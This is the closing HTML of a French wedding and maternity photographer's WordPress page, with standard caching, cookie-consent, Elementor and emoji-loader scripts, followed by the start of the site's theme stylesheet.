					<p class="elementor-heading-title elementor-size-default"><a href="https://www.emimakarof.com/mentions-legale/">© Emi Makarof   2026  - Mentions légales</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuZW1pbWFrYXJvZi5jb20vc2VhbmNlLXBob3RvLWdyb3NzZXNzZS1saW1vZ2VzLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '72653af8906d8d05802d3bc9e6a9e7f76c9e792dd03080e2b5b64d92e38a92280847c46f1b2cfc15ae12d2b571763e27c6ba571fbfe7b2737422d9dd94c48953'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuZW1pbWFrYXJvZi5jb20vc2VhbmNlLXBob3RvLWdyb3NzZXNzZS1saW1vZ2VzLw==&nitroBeaconCookies=W10=&nitroBeaconHash=72653af8906d8d05802d3bc9e6a9e7f76c9e792dd03080e2b5b64d92e38a92280847c46f1b2cfc15ae12d2b571763e27c6ba571fbfe7b2737422d9dd94c48953&proxyPurgeOnly=&layout=post');
        }
    }
</script><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
<div id="copyright">
</div>
</footer>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emimakarof-wedding/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">En décidant de continuer à parcourir ce site, vous acceptez l’utilisation de cookies. Ils sont là pour vous fournir une expérience améliorée et pour optimiser le bon fonctionnement de ce site web..</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Paramètres</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">OK</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-7475-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/css/post-7475.css?ver=1769552631' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bilbo-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/google-fonts/css/bilbo.css?ver=1743238214' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1743238215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" id="portfolioloader-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.emimakarof.com/wp-admin/admin-ajax.php","nonce":"756a615718"};
//# sourceURL=portfolioloader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://www.emimakarof.com/wp-admin/admin-ajax.php","nonce":"7319a1631d"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.emimakarof.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.emimakarof.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.emimakarof.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.emimakarof.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d651a5b073"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11643,"title":"S%C3%A9ance%20photo%20de%20grossesse%20%C3%A0%20Limoges%20-%20Sophie%20%26%20Romuald","excerpt":"","featuredImage":"https:\/\/www.emimakarof.com\/wp-content\/uploads\/2023\/01\/photographe-grossesse-limoges-haute-vienne_28-2048x1367.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.emimakarof.com/wp-admin/admin-ajax.php","nonce":"c5c93befa8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.emimakarof.com/seance-photo-grossesse-limoges/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.emimakarof.com\/wp-admin\/admin-ajax.php","nonce":"9838d96210","urls":{"assets":"https:\/\/www.emimakarof.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.emimakarof.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.emimakarof.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emimakarof.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emimakarof.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/themes/emimakarof-wedding/style.css?ver=6.9
body_size: 56553
content:
/*
Theme Name: Emi Makarof Wedding Theme
Theme URI: http://mariage.emimakarof.com
Template: kinetika
Author: Ts Services
Author URI: http://www.ts-services.com
Description: Wedding Theme for Emi Makarof Website
Tags: white,black,two-columns,responsive-layout,custom-background,threaded-comments,translation-ready,custom-menu
Version: 1.0.1462740724
Updated: 2016-05-08 21:52:04

*/


/*
1. Reset
2.1 Main Global Layout Settings
3.1 Mobile Device Menu
3.2 Tipsy
4.1 Logo
5.1 Page
5.2 Entry Contents
6.1 Headings
7.1 Content Headings
7.2 Content elements

8 Shortcodes

9.1 Post summary
9.2 Page Navigation Styles
9.3 Password Protected Form
9.4 Post Info

10.1 Sidebar

10.2 Form / Widget Search
10.3 Widget Calendar
10.4 Widget Recent Posts,Popular Posts
10.5 Twitter Widget
10.6 Sidebar Widget Gallery
10.7 Social Widget
10.8 Flickr Widget
10.9 Address widget

11.1 Portfolio Browser
11.2 Portfolio Widget

12.1 Comments
12.2 Template - Contact Form

13.1 Navigation

14.1 Post Format Styling

15.1 AJAX Portfolio
15.2 Portfolio Common
15.3 Portfolio Filter
15.4 Portfolio Grids

16.1 Shoutout
16.2 Clients

17.1 Goto Top

18.1 Footer

*/


/* ******************************
1. Reset
******************************* */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-weight: inherit;
    font-style: inherit;
    font-size: 100%;
    font-family: inherit;
    vertical-align: baseline;
}

:focus {
    outline: 0;
}

body {
    line-height: 1;
    color: white;
    background: black;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}


/* ******************************
2.1 Main Global Layout Settings 
******************************* */

* {
    padding: 0px;
}

body,
html {
    height: 100%;
    margin: 0;
    height: auto;
    min-height: 100%;
}

body {
    font: 300 15px/1.625 "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #000;
    background-repeat: repeat;
    background-attachment: fixed;
    color: #626262;
}

input,
textarea,
button {
    color: #777;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

body {
    -webkit-font-smoothing: subpixel-antialiased;
}


/* **********************
Preloads
*********************** */

.preloader-cover-screen {
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1000;
}

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1001;
    background-image: url(images/logo_dark.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 220px auto;
    background-color: #fff;
}

.theme-is-dark .pace {
    background-image: url(images/logo.png);
    background-color: #333;
}

.theme-is-dark .preloader-cover-screen {
    background-color: #000;
}

.pace-inactive {}

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transform: translate3d(0, -50px, 0);
    -ms-transform: translate3d(0, -50px, 0);
    transform: translate3d(0, -50px, 0);
    -webkit-transition: -webkit-transform .5s ease-out;
    -ms-transition: -webkit-transform .5s ease-out;
    transition: transform .5s ease-out;
}

.pace.pace-active {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.pace-running .tp-loader {
    visibility: hidden;
}

.pace .pace-progress {
    display: block;
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 5px;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* FF3.6+ */
